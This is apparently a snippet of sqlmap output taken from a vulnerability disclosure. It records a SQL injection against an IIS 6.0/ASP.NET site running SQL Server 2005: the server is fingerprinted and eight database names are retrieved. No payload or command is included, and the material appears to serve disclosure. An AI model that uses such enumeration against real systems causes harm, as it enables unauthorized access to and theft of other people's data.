 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:13:08] [INFO] fetching database names
[10:13:08] [INFO] the SQL query used returns 8 entries
[10:13:08] [INFO] retrieved: exam_FY_study
[10:13:09] [INFO] retrieved: master
[10:13:09] [INFO] retrieved: model
[10:13:09] [INFO] retrieved: msdb
[10:13:09] [INFO] retrieved: onc
[10:13:09] [INFO] retrieved: tempdb
[10:13:09] [INFO] retrieved: zhongdaWeb
[10:13:09] [INFO] retrieved: zsmu
available databases [8]:
[*] exam_FY_study
[*] master
[*] model
[*] msdb
[*] onc
[*] tempdb
[*] zhongdaWeb
[*] zsmu
[10:13:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 159 times
[10:13:09] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
www.wooyun.org